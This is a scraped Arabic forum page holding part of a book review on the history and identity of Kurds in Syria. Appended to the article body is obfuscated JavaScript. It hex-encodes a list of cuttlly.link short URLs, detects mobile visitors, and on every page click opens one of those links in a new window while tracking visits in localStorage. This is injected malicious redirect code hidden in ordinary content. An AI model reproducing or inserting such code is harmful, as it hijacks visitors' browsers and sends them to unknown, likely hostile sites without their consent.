\u0627\u0644\u0648\u0627\u062d\u062f\u0629 \u0627\u0644\u0636\u0627\u0628\u0637\u0629 \u0644\u062a\u062b\u0628\u064a\u062a \u0644\u063a\u0629 \u0645\u0648\u062d\u062f\u0629 \u0639\u0644\u0649 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0643\u0644\u0647\u0645.\r\n\r\n\u0643\u0645\u0627 \u0630\u0643\u0631 \u0627\u0644\u0643\u0627\u062a\u0628 \u0623\u0646 \u0644\u063a\u0629 \u0623\u0643\u0631\u0627\u062f \u0633\u0648\u0631\u064a\u0629 \u0647\u064a \u0627\u0644\u0643\u0631\u0645\u0627\u0646\u062c\u064a\u0629 \u0641\u064a \u0634\u0645\u0627\u0644 \u0633\u0648\u0631\u064a\u0629 \u0641\u064a \u0639\u064a\u0646 \u0627\u0644\u0639\u0631\u0628 \u0648\u0639\u0641\u0631\u064a\u0646 \u0648\u0627\u0644\u062c\u0632\u064a\u0631\u0629. \u0623\u0645\u0627 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0627\u0644\u0645\u0646\u062a\u0634\u0631\u064a\u0646 \u0641\u064a \u0627\u0644\u062f\u0627\u062e\u0644 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0641\u0625\u0646\u0647\u0645 \u064a\u062a\u0643\u0644\u0645\u0648\u0646 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0628\u064a\u0646\u0647\u0645 \u0648\u0645\u0639 \u0628\u0642\u064a\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646.\r\n\r\n \t\u0627\u0644\u0647\u0648\u064a\u0629\/ \u0627\u0644\u0647\u0648\u064a\u0627\u062a \u0627\u0644\u0643\u0631\u062f\u064a\u0629:\r\n\r\n\u0641\u064a \u0627\u0644\u0631\u062c\u0648\u0639 \u0644\u0645\u0648\u0636\u0648\u0639 \u0627\u0644\u0647\u0648\u064a\u0629 \u0627\u0644\u0643\u0631\u062f\u064a\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u0627\u060c \u0641\u0642\u062f \u0627\u0639\u062a\u0628\u0631 \u062a\u0639\u0628\u064a\u0631 \u0627\u0644\u0643\u0631\u062f \u0641\u064a \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629 \u064a\u062f\u0644 \u0639\u0644\u0649 \u062d\u064a\u0627\u0629 \u0631\u0639\u0648\u064a\u0629 \u0642\u0628\u0644\u064a\u0629\u060c. \u0648\u0639\u0646\u062f \u0627\u0644\u0639\u0631\u0628 \u062a\u0639\u0628\u064a\u0631 \u0639\u0646 \u0627\u0644\u0634\u062c\u0627\u0639 \u0648\u0642\u0627\u0637\u0639 \u0627\u0644\u0637\u0631\u064a\u0642. \u0623\u0645\u0627 \u0647\u0645 \u0641\u064a\u0631\u0648\u0646 \u0623\u0646\u0641\u0633\u0647\u0645 \u0634\u062c\u0639\u0627\u0646 \u0648\u0645\u0633\u0627\u0644\u0645\u064a\u0646 \u0648\u064a\u0631\u064a\u062f\u0648\u0646 \u0647\u0648\u064a\u0629 \u0642\u0648\u0645\u064a\u0629 \u062c\u0627\u0645\u0639\u0629.\r\n\r\n\u0643\u0645\u0627 \u0630\u0643\u0631 \u0627\u0644\u0643\u0627\u062a\u0628 \u0627\u062e\u062a\u0644\u0627\u0641 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0628\u064a\u0646 \u0628\u0639\u0636\u0647\u0645 \u0641\u064a \u0627\u0644\u0645\u0627\u0636\u064a \u0648\u0627\u0644\u062d\u0627\u0636\u0631 \u062d\u0633\u0628 \u0645\u0646\u0627\u0637\u0642 \u062a\u0648\u0627\u062c\u062f\u0647\u0645.\r\n\r\n\u0648\u0627\u0643\u062f \u0639\u0644\u0649 \u0627\u0646 \u0627\u0644\u0642\u0648\u0645\u064a\u064a\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u062d\u0631\u064a\u0635\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u062a\u0646\u0635\u0644 \u0645\u0646 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u061b \u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u0645\u0627 \u0630\u0627\u0642\u0648\u0627 \u0645\u0646 \u0648\u064a\u0644\u0627\u062a \u0639\u0644\u0649 \u064a\u062f \u062f\u0627\u0639\u0634 \u062e\u0627\u0635\u0629 \u0627\u0644\u0623\u064a\u0632\u064a\u062f\u064a\u064a\u0646 \u0645\u0646\u0647\u0645\u060c \u0648\u0627\u0644\u062a\u062d\u0627\u0642\u0647\u0645 \u0628\u0640 \u0627\u0644\u064a\u0633\u0627\u0631 \u0627\u0644\u0645\u0627\u0631\u0643\u0633\u064a \u0627\u0644\u0633\u064a\u0627\u0633\u064a.\r\n\r\n \t\u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0627\u0644\u0643\u0631\u062f\u064a\u0629 \u0641\u064a \u0627\u0644\u0639\u0635\u0631 \u0627\u0644\u062d\u062f\u064a\u062b.\r\n \t\u0646\u0634\u0623\u0629 \u0627\u0644\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u0643\u0631\u062f\u064a\u0629:\r\n\r\n\u0643\u0627\u0646 \u0644\u0644\u0645\u062a\u063a\u064a\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u062d\u062f\u062b\u062a \u0641\u064a \u0628\u062f\u0627\u064a\u0627\u062a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0639\u0634\u0631\u064a\u0646 \u0628\u0639\u062f \u0647\u0632\u064a\u0645\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0639\u062b\u0645\u0627\u0646\u064a\u0629 \u0623\u0648\u0627\u062e\u0631 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0627\u0648\u0644\u0649\u060c \u0648\u0627\u0644\u062a\u064a \u0643\u0627\u0646 \u0646\u062a\u064a\u062c\u062a\u0647\u0627 \u062a\u0642\u0627\u0633\u0645 \u0627\u0644\u062a\u0631\u0643\u0629 \u0627\u0644\u0639\u062b\u0645\u0627\u0646\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0645\u0646\u062a\u0635\u0631\u064a\u0646 \u0627\u0644\u0627\u0648\u0631\u0648\u0628\u064a\u064a\u0646 \u0648\u0639\u0644\u0649 \u0631\u0623\u0633\u0647\u0645 \u0627\u0646\u0643\u0644\u062a\u0631\u0627 \u0648\u0641\u0631\u0646\u0633\u0627\u060c \u062d\u064a\u062b \u0643\u0627\u0646\u062a \u0642\u062f \u062a\u0648\u0632\u0639\u062a \u0641\u064a\u0645\u0627 \u0628\u064a\u0646\u0647\u0627 \u062a\u0644\u0643 \u0627\u0644\u062a\u0631\u0643\u0629. \u0648\u0648\u0635\u0644\u062a \u0625\u0644\u0649 \u0627\u0644\u0639\u0645\u0642 \u0627\u0644\u062a\u0631\u0643\u064a \u062d\u064a\u062b \u0643\u0627\u0646\u062a \u0645\u0639\u0627\u0647\u062f\u0629 \u0633\u064a\u0641\u0631 \u0639\u0627\u0645 \u0661\u0669\u0662\u0660\u0645 \u0627\u0644\u062a\u064a \u062d\u0635\u0644\u062a \u0628\u064a\u0646 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0639\u062b\u0645\u0627\u0646\u064a\u0629 \u0627\u0644\u0645\u0647\u0632\u0648\u0645\u0629 \u0648\u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0627\u0644\u0645\u0630\u0643\u0648\u0631\u0629. \u0642\u062f \u062b\u0628\u062a\u062a \u0644\u0623\u0648\u0644 \u0645\u0631\u0629 \u0641\u064a \u0628\u0646\u0648\u062f \u0627\u0644\u0645\u0639\u0627\u0647\u062f\u0629 (\u0666\u0662-\u0666\u0663-\u0666\u0664) \u0648\u062c\u0648\u062f \u0642\u0636\u064a\u0629 \u0642\u0648\u0645\u064a\u0629 \u0643\u0631\u062f\u064a\u0629 \u0648\u062a\u062d\u062f\u062b\u062a \u0639\u0646 \u062d\u0642\u0648\u0642\u0647\u0645 \u0628\u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0630\u0627\u062a\u064a \u0641\u064a \u0645\u0646\u0627\u0637\u0642 \u062a\u0648\u0627\u062c\u062f\u0647\u0645\u060c \u0627\u0644\u062a\u064a \u062d\u062f\u062f\u062a \u0628\u0634\u0643\u0644 \u0648\u0627\u0636\u062d \u0648\u0635\u0631\u064a\u062d \u0634\u0645\u0627\u0644 \u0627\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u0648\u0641\u0642 \u0645\u0639\u0627\u0647\u062f\u0629 \u0633\u064a\u0641\u0631 \u062a\u0634\u0645\u0644 \u0643\u0644 \u0645\u0646 \u062c\u0632\u064a\u0631\u0629 \u0627\u0628\u0646 \u0639\u0645\u0631 \u0648\u0645\u0627\u0631\u062f\u064a\u0646 \u0648\u0627\u0648\u0631\u0641\u0627 \u0648\u0639\u064a\u0646\u062a\u0627\u0628 \u0648\u0628\u064a\u0631\u0647 \u062c\u0643 \u0648\u0643\u064a\u0644\u064a\u0643\u064a\u0627 \u0648\u0627\u0644\u0627\u0633\u0643\u0646\u062f\u0631\u0648\u0646\u0629. \u0648\u0628\u0630\u0644\u0643 \u0623\u0639\u0637\u062a \u0633\u064a\u0641\u0631 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u062d\u0642 \u0637\u0644\u0628 \u062a\u0634\u0643\u064a\u0644 \u062f\u0648\u0644\u062a\u0647\u0645 \u0628\u0639\u062f \u0633\u0646\u0629 \u0625\u0630\u0627 \u0631\u0623\u062a \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0645\u0634\u0631\u0641\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0628\u0623\u0646\u0647\u0645 \u0642\u0627\u062f\u0631\u064a\u0646 \u0639\u0644\u0649 \u0630\u0644\u0643. \u0644\u0643\u0646 \u0630\u0644\u0643 \u0644\u0645 \u064a\u0633\u062a\u0645\u0631 \u062d\u064a\u062b \u0643\u0627\u0646 \u0644\u0633\u064a\u0637\u0631\u0629 \u0623\u062a\u0627\u062a\u0648\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0633\u0644\u0637\u0629 \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u0648\u0627\u0639\u0627\u062f\u0629 \u0627\u0644\u062a\u0641\u0627\u0648\u0636 \u0645\u0639 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u064a\u0646 \u0648\u0627\u0644\u0625\u0646\u0643\u0644\u064a\u0632\u060c \u0641\u064a \u0645\u0624\u062a\u0645\u0631 \u0644\u0648\u0646\u062f\u0631\u0629 \u0639\u0627\u0645 \u0661\u0669\u0662\u0661\u0645 \u0648\u0628\u0639\u062f\u0647 \u0645\u0639\u0627\u0647\u062f\u0629 \u0644\u0648\u0632\u0627\u0646 \u0639\u0627\u0645 \u0661\u0669\u0662\u0663\u0645 \u0627\u0644\u062a\u064a \u0644\u0645 \u062a\u0630\u0643\u0631 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0643\u0631\u062f\u064a\u0629. \u0648\u0627\u0644\u062a\u064a \u0627\u0639\u062a\u0628\u0631\u0647\u0627 \u0627\u062a\u0627\u062a\u0648\u0631\u0643 \u0642\u0636\u064a\u0629 \u062a\u0631\u0643\u064a\u0629 \u062f\u0627\u062e\u0644\u064a\u0629\u060c \u0648\u0623\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u0647\u0645 \u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0623\u062a\u0631\u0627\u0643\u060c \u0645\u062a\u0633\u0627\u0648\u064a\u0646 \u0645\u0639 \u0643\u0644 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646. \u0648\u0644\u0645 \u064a\u0639\u062f \u0627\u064a \u0648\u0635\u0627\u064a\u0629 \u0644\u0644\u063a\u0631\u0628 \u0644\u0645\u062a\u0627\u0628\u0639\u0629 \u0642\u0636\u064a\u0629 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0643\u0645\u0627 \u0647\u0648 \u0627\u0644\u062d\u0627\u0644 \u062d\u0648\u0644 \u0627\u0644\u0622\u0634\u0648\u0631\u064a\u064a\u0646 \u0648\u0623\u0642\u0644\u064a\u0627\u062a \u0623\u062e\u0631\u0649. \u0647\u0643\u0630\u0627 \u0623\u063a\u0644\u0642 \u0627\u062a\u0627\u062a\u0648\u0631\u0643 \u0627\u0645\u0627\u0645 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u0623\u064a \u0623\u0641\u0642 \u0641\u064a \u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u0647\u0648\u064a\u0629 \u0642\u0648\u0645\u064a\u0629 \u062a\u062a\u0648\u062c \u0628\u062f\u0648\u0644\u0629 \u0643\u0631\u062f\u064a\u0629 \u062f\u0627\u062e\u0644 \u062a\u0631\u0643\u064a\u0627. \u0633\u0646\u0631\u0649 \u0623\u0646 \u0627\u0644\u0646\u0634\u0627\u0637 \u0627\u0644\u0643\u0631\u062f\u064a \u0642\u062f \u0627\u0646\u062a\u0642\u0644 \u0627\u0644\u0649 \u0634\u0645\u0627\u0644 \u0627\u0644\u0639\u0631\u0627\u0642\u060c \u0648\u0628\u0639\u062f \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0639\u0645\u0644 \u0644\u062d\u0643\u0645 \u0630\u0627\u062a\u064a \u0639\u0644\u0649 \u064a\u062f \u0627\u0644\u0640 PYD \u0627\u0645\u062a\u062f\u0627\u062f \u062d\u0632\u0628 \u0627\u0644\u0639\u0645\u0627\u0644 \u0627\u0644\u0643\u0631\u062f\u0633\u062a\u0627\u0646\u064a \u0627\u0644\u062a\u0631\u0643\u064a \u0641\u064a \u0634\u0645\u0627\u0644 \u0634\u0631\u0642 \u0633\u0648\u0631\u064a\u0629.\r\n\r\n&nbsp;\r\n\r\n\u064a\u062a\u0628\u0639\u2026\r\n\r\n&nbsp;\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/14119","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2021\/02\/\u0642\u0631\u0627\u0621\u0629.jpg","width":1200,"height":375}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=14119" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%C2%A0%C2%A0%20%D9%82%D8%B1%D8%A7%D8%A1%D8%A9%20%D9%81%D9%8A%20%D9%83%D8%AA%D8%A7%D8%A8%3A%20%D8%A3%D9%83%D8%B1%D8%A7%D8%AF%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%D9%A1%2F%D9%A7%20%20%C2%A0%C2%A0%C2%A0%C2%A0%C2%A0%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%E2%80%93%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9&#038;url=https://arabiansforum.net/?p=14119" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/14119&#038;title=%C2%A0%C2%A0%20%D9%82%D8%B1%D8%A7%D8%A1%D8%A9%20%D9%81%D9%8A%20%D9%83%D8%AA%D8%A7%D8%A8%3A%20%D8%A3%D9%83%D8%B1%D8%A7%D8%AF%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%D9%A1%2F%D9%A7%20%20%C2%A0%C2%A0%C2%A0%C2%A0%C2%A0%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%E2%80%93%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
